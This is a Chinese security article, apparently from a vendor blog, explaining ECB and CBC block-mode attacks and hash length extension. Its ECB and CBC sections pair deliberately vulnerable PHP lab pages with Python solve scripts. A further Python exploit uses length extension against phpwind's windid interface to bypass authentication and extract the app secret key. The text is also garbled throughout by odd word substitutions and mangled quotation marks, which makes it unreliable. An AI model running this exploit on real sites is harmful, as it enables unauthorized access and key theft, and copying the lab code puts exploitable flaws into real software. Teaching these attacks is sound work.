作者:Faith4444
稿费:500RMB(不服你也来投稿啊!
)

投稿办法:发送邮件至linwei#360.cn,或上岸网页版在线投稿

写在前面
所有脚本的导图都是自己写的、画的,如果有不好的地方多多包涵,缺点的地方也请指出,感激。
分组密码的模式
分组密码每次只能处理加密固定长度的分组,但是我们加密的明文可能会超过分组密码处理的长度。
这时便须要对所有分组进行迭代,而迭代的办法被称为分组密码的模式。常见的为针对ECB、CBC模式攻击(L-ctf提到个中一种)。
ECB
ECB模式的全称是Electronic CodeBook模式,将明文分组加密后直接成为密文分组,而密文则是由明文分组直接拼接而成,如图所示:
Features:
ECB模式是所有模式中最大略的一种。明文分组和密文分组是逐一对应的,如果明文分组有相同的那么末了的密文中也会有相同的密文分组。
由于每个分组都独自进行加密解密,以是无需破解密文就能操纵部分明文,或者改变明文,在不知道加密算法的情形下得到密文,从而达到攻击效果,如图所示(翻转密文分组,那么明文分组也会被翻转)
Example:
某次CTF碰着的题目
思路:以administrator权限上岸就就能得到Flag。判断权限则是根据cookie里面的uid参数,cookie包含username和uid两个参数,均为利用ECB加密的密文,然而username的密文是根据注册时的明文天生的。
因此我们可以根据username的明文操纵天生我们想要的uid的密文。经由fuzz创造明文分组块为16个字节,那么我们注册17字节的用户,多出的那一个字节就可以是我们我们希望的UID的值,而此时我们查看username的密文增加部分便是UID的密文,即可假造UID。
注册aaaaaaaaaaaaaaaa1得到1的密文分组,注册aaaaaaaaaaaaaaaa2得到2的密文分组,以此类推
源码没找到,彷佛弄丢了,自己写了个差不多的,有兴趣可以练习
ebc.php:
1234567891011121314151617181920212223242526272829303132333435363738394041424344<?phpfunction AES($data){ $privateKey = \"大众12345678123456781234567812345678\公众; $encrypted = mcrypt_encrypt(MCRYPT_RIJNDAEL_128, $privateKey, $data, MCRYPT_MODE_ECB); $encryptedData = (base64_encode($encrypted)); return $encryptedData;}function DE__AES($data){ $privateKey = \"大众12345678123456781234567812345678\"大众; $encryptedData = base64_decode($data); $decrypted = mcrypt_decrypt(MCRYPT_RIJNDAEL_128, $privateKey, $encryptedData, MCRYPT_MODE_ECB); $decrypted = rtrim($decrypted, \"大众\0\"大众) ; return $decrypted;}if (@$_GET['a']=='reg'){ setcookie('uid', AES('9')); setcookie('username', AES($_POST['username'])); header(\公众Location: http://127.0.0.1/ecb.php\"大众); exit();}if (@!isset($_COOKIE['uid'])||@!isset($_COOKIE['username'])){ echo '<form method=\"大众post\公众 action=\"大众ecb.php?a=reg\公众>Username:<br><input type=\"大众text\"大众 name=\公众username\公众><br>Password:<br><input type=\公众text\"大众 name=\公众password\"大众 ><br><br><input type=\"大众submit\公众 value=\"大众注册\"大众></form> ';}else{ $uid = DE__AES($_COOKIE['uid']); if ( $uid != '4'){ echo 'uid:' .$uid .'<br/>'; echo 'Hi ' . DE__AES($_COOKIE['username']) .'<br/>'; echo 'You are not administrotor!!'; } else { echo \公众Hi you are administrotor!!\"大众 .'<br/>'; echo 'Flag is 360 become better'; }}?>ecb.py:
123456789101112131415161718192021222324252627282930313233343536#coding=utf-8import urllibimport urllib2import base64import cookielibimport Cookiefor num in range(1,50): reg_url='http://127.0.0.1/ecb.php?a=reg' index_url='http://127.0.0.1/ecb.php' cookie=cookielib.CookieJar() opener=urllib2.build_opener(urllib2.HTTPCookieProcessor(cookie)) opener.addheaders.append(('User-Agent','Mozilla/5.0')) num=str(num) values={'username':'aaaaaaaaaaaaaaaa'+num,'password':'123'} data=urllib.urlencode(values) opener.open(reg_url,data) text=opener.open(index_url,data) for ck in cookie: if ck.name=='username': user_name=ck.value user_name = urllib.unquote(user_name) user_name = base64.b64decode(user_name) hex_name = user_name.encode('hex') hex_name = hex_name[len(hex_name)/2:] hex_name = hex_name.decode('hex') uid = base64.b64encode(hex_name) uid = urllib.quote(uid) for ck in cookie: if ck.name=='uid': ck.value=uid text=opener.open(index_url).read() if 'Flag' in text: print text break else: print numCBC
CBC模式的全称是Cipher Block Chaining模式,在此模式中,先将明文分组与前一个密文分组(或为初始化向量IV)进行XOR运算,然后再进行加密。
解密则为密文分组前辈行解密,然后再进行xor运算得到明文分组,解密过程如图所示(加密则相反)
Features:
由于CBC模式是将前一个密文分组和明文分组进行稠浊加密以是,是可以避免ECB模式的弱点。
但正由于如此,导致理解密时修正前一个密文分组就可以操纵后一个的解密后的明文分组,可以将前一个密文中的任意比特进行修正(0,1进行互换,也可以叫翻转)
因此CBC模式有两个攻击点:①vi向量,影响第一个明文分组 ②第n个密文分组,影响第n+1个明文分组
Example:
在比赛中碰着过很多次,基本上属于对一个密文分组进行翻转之后能够提升权限或者绕过验证的浸染,自己写了一个差不多的,攻击密文的,大家可以看看
大概便是这样,要得到FLAG须要让ID=0,而我们是可以从URL中知道密文的
http://127.0.0.1/cbc2.php?a=89b52bac0331cb0b393c1ac828b4ee0f07861f030a8a3dc4b6e786f473b52182000a0d4ce2145994573a92d257a514d1
我们现在要对密文进行翻转攻击,但是并不清楚哪部分对应的是ID的上一个密文,可以直接脚本进行FUZZ,也可是利用burp(intruder)进行测试(选择攻击的密文)
选择攻击模式
攻击结果
burp的翻转并不是遍历所有翻转的可能每一位变动一次,比如101101的第一次为101100,那么的二次便是101110,第三次是101000,依次类推。
以是burp可能无法完备翻转出须要的payload,但是可以帮我确定须要翻转的位置,我们经由大略的打算就能得到自己须要的值
比如这里进过比拟,我们轻松的找到了须要翻转的位置,但是却没有得到为0的翻转,数学不及格的我来算算。xor运算的特点:a xor b =c abc三个数任意两个运算可得到第三个,以是
0b的10进制是11
11xor5=14
14xor0=14
14的十进制为0e
FUZZ反转成功。
末了在提醒下:AES128位一组,换成16进制实在我们反转的的是第一组。但影响的却是第二组
我们这个演示的是攻击密文的,攻击iv的,基本相似,有兴趣的可以去看看OWASP里面的,那个是攻击iv的
cbc.php:
123456789101112131415161718192021222324252627282930313233343536373839404142434445<?php $cipherText = $_GET['a'];//89b52bac0331cb0b393c1ac828b4ee0f07861f030a8a3dc4b6e786f473b52182000a0d4ce2145994573a92d257a514d1$padkey = hex2bin('66616974683434343407070707070707');$iv = hex2bin('f4ebb2df9c29efd7625561a15096cd24');$td = mcrypt_module_open(MCRYPT_RIJNDAEL_128, '', MCRYPT_MODE_CBC, ''); if (mcrypt_generic_init($td, $padkey, $iv) != -1) { $p_t = mdecrypt_generic($td, hex2bin($cipherText)); mcrypt_generic_deinit($td); mcrypt_module_close($td); $p_t = trimEnd($p_t); $tmp = explode(':',$p_t); if ($tmp[2]=='0'){ print @'id:'.@$tmp[2].'<br/>'; echo 'Flag is T00ls become better'; } else{echo 'Your are noob!fuck noob!!'; echo @'<br/>id:'.@$tmp[2].'<br/>'; echo @'name:'.@$tmp[0].'<br/>'; echo @'email:'.@$tmp[1].'<br/>'; }} function pad2Length($text, $padlen){ $len = strlen($text)%$padlen; $res = $text; $span = $padlen-$len; for($i=0; $i<$span; $i++){ $res .= chr($span); } return $res; }function trimEnd($text){ $len = strlen($text); $c = $text[$len-1]; if(ord($c) <$len){ for($i=$len-ord($c); $i<$len; $i++){ if($text[$i] != $c){ return $text; } } return substr($text, 0, $len-ord($c)); } return $text; }Hash-Length-Extension-Attack
许多算法都利用的Merkle–Damgård construction,比如MD5,和SHA-1等,因此这些算法都受到Length-Extension-Attack。
要说清这个攻击事理,我们还是大略说说SHA-1
Features:
SHA-1处理前会先对进行添补,使全体成为512比特的整数倍,每个分组均为512比特
①添补(Padding),办法为将多余的后面加一位,且为1,然后后面全部利用0添补使全体分组变为448比特,而末了的64比特会记录原始的长度,添补后每个分组均为512比特。
②然后便是繁芜的数学打算~_~我也看的不是特殊懂,但是并不影响我们理解。大略说说就行,首先会定义5个32比特的值(缓冲区初始值,是不是加起来刚好160比特~~,可以理解为iv),
然后大概便是每个分组会经由了80步的处理,然后会输出新的5个32比特的值,这个时候我们可以理解原始已经充分混入这160比特里面,再用这5个数作为初始值去去处理下一个分组,依次类推,末了得到的hash实在便是这5个数,可以看看我画的便于理解的草图:
Example:
Hash-Length-Extension-Attack ,可以在知道MD5(message)的hash值得情形下,算出MD5(message+padding+a)的hash值,便是根据短的的hash算出更长的的hash。
为什么呢,实在看了上面的图就会以为很大略了。我们把hash反排序一下不久又得到5个新的32个比特值吗(此处是可以逆向MD5的算法的),我们可以用这5个数连续稠浊,而我们之前padding的数据就会成为全体的一部分说以能够算出MD5(message+padding+a),a便是我们要连续稠浊的。
这类漏洞一样平常涌如今CTF中比较多,类型都是费否即是MAC == hash(message+test) message未知或者只知晓一部分,不过都不主要,主要是的message的长度,由于会影响到拓展后的,不知道的话就须要爆破,然后test位置可控,这样才能拓展,MAC一样平常也是可控,校验通过就能下一步哈哈,或者拿flag。
之前我们都是看的CTF(L-ctf也有一部分,拓展后可以下载压缩包),我们就来看看phpwind的MD5 padding 漏洞
实在是windidserver接口验证毛病,用扩展攻击绕过验证就可以实行接口中的其他掌握器中的其他方法~~
这个函数会在实行掌握其方法之前实行,进行验证,然而我们创造$_windidkey可以自己输入,只假如appkey的结果相等就能通过验证
1234567891011121314public function beforeAction($handlerAdapter) { parent::beforeAction($handlerAdapter); $charset = 'utf-8'; $_windidkey = $this->getInput('windidkey', 'get'); $_time = (int)$this->getInput('time', 'get'); $_clientid = (int)$this->getInput('clientid', 'get'); if (!$_time || !$_clientid) $this->output(WindidError::FAIL); $clent = $this->_getAppDs()->getApp($_clientid); if (!$clent) $this->output(WindidError::FAIL); if (WindidUtility::appKey($clent['id'], $_time, $clent['secretkey'], $this->getRequest()->getGet(null), $this->getRequest()->getPost()) != $_windidkey) $this->output(WindidError::FAIL); $time = Pw::getTime(); if ($time - $_time > 1200) $this->output(WindidError::TIMEOUT); $this->appid = $_clientid; }既然都已经说了是这类型的漏洞,那我们肯定就要找能找到的hash
showFlash这里知足哀求(打印出了hash 822382cb79f915c779943a1dc131f00c)
1234public function showFlash($uid, $appId, $appKey, $getHtml = 1) {$time = Pw::getTime();$key = WindidUtility::appKey($appId, $time, $appKey, array('uid'=>$uid, 'type'=>'flash', 'm'=>'api', 'a'=>'doAvatar', 'c'=>'avatar'), array('uid'=>'undefined'));$key2 = WindidUtility::appKey($appId, $time, $appKey, array('uid'=>$uid, 'type'=>'normal', 'm'=>'api', 'a'=>'doAvatar', 'c'=>'avatar'), array());我们再跟踪appkey
1234567891011121314151617public static function appKey($apiId, $time, $secretkey, $get, $post) {// 把稳这里须要加上__data,由于下面的buildRequest()里加了。$array = array('windidkey', 'clientid', 'time', '_json', 'jcallback', 'csrf_token', 'Filename', 'Upload', 'token', '__data');$str = '';ksort($get);ksort($post);foreach ($get AS $k=>$v) {if (in_array($k, $array)) continue;$str .=$k.$v;}foreach ($post AS $k=>$v) {if (in_array($k, $array)) continue;$str .=$k.$v;}return md5(md5($apiId.'||'.$secretkey).$time.$str);}经由各种排序,我们可以得出这个hash的值和的构造
822382cb79f915c779943a1dc131f00c = md5(md5().$time.$str)
822382cb79f915c779943a1dc131f00c= md5 +1475841959 + adoAvatarcavatarmapitypeflashuid2uidundefined
里面的md5值不知道,但是是32位,$time.$str都是可控,那么我们就可以拓展这个,得到新的hash,而调用这个函数进行验证的得地方自然也就绕过了验证 $_windidkey我们只要传入拓展后的hash即可绕过。由于我们拓展时必须保持md5 +1475841959 + adoAvatarcavatarmapitypeflashuid2uidundefined的构造,然而排序的时候回由于传入的a(action)参数导致打乱循序,无法扩展,但是由于phpwind的路由支持post,以是post一下掌握器(c),模块(m),动作(a)这三个参数
$_windidkey(我们拓展的hash)== md5 +1475841959 + adoAvatarcavatarmapitypeflashuid2uidundefined +padding +alistcappmapi(post排序的)恰好绕过验证
填写一下cookie和url就可以得到secretkey(调用的list方法,要实现其他action自行修正,getshell就暂不谈论,这不是我们这里的重点
1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465666768697071#coding=utf-8import urllibimport urllib2import timeimport cookielibimport gzipimport StringIOfrom bs4 import BeautifulSoupimport reimport hashpumpyimport sysreload(sys)sys.setdefaultencoding('utf-8')def get_key(url): url = url + '/?m=profile&c=avatar&_left=avatar' response = opener.open(url) html = response.read() if response.info().get('Content-Encoding') == 'gzip': stream = StringIO.StringIO(html) with gzip.GzipFile(fileobj=stream) as f: html = f.read() soup = BeautifulSoup(html, 'lxml') key_url = soup.find('param',attrs={'name':'FlashVars'}).get('value') key_url = urllib.unquote(key_url) rule = 'uid=(.+?)&windidkey=(.+?)&time=(.+?)&clientid=(.+?)&type' Pattern = re.compile(rule, re.S) rs = re.findall(Pattern, key_url) return rs[0]def padding_exten(windidkey,time,uid): hexdigest = windidkey original_data = time+'adoAvatarcavatarmapitypeflashuid'+uid+'uidundefined' data_to_add = 'alistcappmapi' key_length = 32 result = list() rs = hashpumpy.hashpump(hexdigest,original_data,data_to_add,key_length) result.append(rs[0]) tmp = str(rs) tmp = tmp.split(',')[1] tmp = tmp.split(\"大众\'\"大众)[1] tmp = tmp.replace('\\x','%') rule = 'undefined(.+?)alist' Pattern = re.compile(rule, re.S) tmp = re.findall(Pattern, tmp) result.append(tmp[0]) return resultif __name__ == '__main__': url = 'http://192.168.0.100/phpwind' cookie = 'CNZZDATA1257835621=169451052-1472798292-null%7C1472798292; PHPSESSID=5adaadb063b4208acd574d3d044dda38; ECS[visit_times]=5; csrf_token=ab686222777d7f80; xzr_winduser=PbUcCS1OT1ZjCzY8GoJOV8EOvix9OdGpc%2BmWBPYV6ar07B7AZSOhSw%3D%3D; xzr_lastvisit=7%091475751418%09%2Fphpwind%2F%3Fm%3Dprofile%26c%3Davatar%26_left%3Davatar; xzr_visitor=cx59FPbNJ4FYG2e9cWKpUP%2FTZTef7Yu4DTFLTftwwZ%2FPEVo8' cj = cookielib.CookieJar() opener = urllib2.build_opener(urllib2.HTTPCookieProcessor(cj)) opener.addheaders.append( ('User-Agent', 'Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0')) opener.addheaders.append(('Accept', '/')) opener.addheaders.append(('Accept-Language', 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3')) opener.addheaders.append(('Accept-Encoding', 'gzip, deflate')) opener.addheaders.append(('Connection', 'keep-alive')) opener.addheaders.append(('Cookie', cookie)) opener.addheaders.append(('Cache-Control', 'max-age=0')) uid, windidkey, time, clientid = get_key(url) windidkey, padding = padding_exten(windidkey,time,uid) payload = '/windid/index.php?time='+time+'&windidkey='+windidkey+'&clientid='+clientid+'&adoAvatarcavatarmapitypeflashuid'+uid+'uidundefined='+padding url = url + payload data = {'m':'api','c':'app','a':'list'} data = urllib.urlencode(data) response = opener.open(url,data) html = response.read() if response.info().get('Content-Encoding') == 'gzip': stream = StringIO.StringIO(html) with gzip.GzipFile(fileobj=stream) as f: html = f.read() print html后记
小弟自己的理解,如果有缺点的地方欢迎示正。
















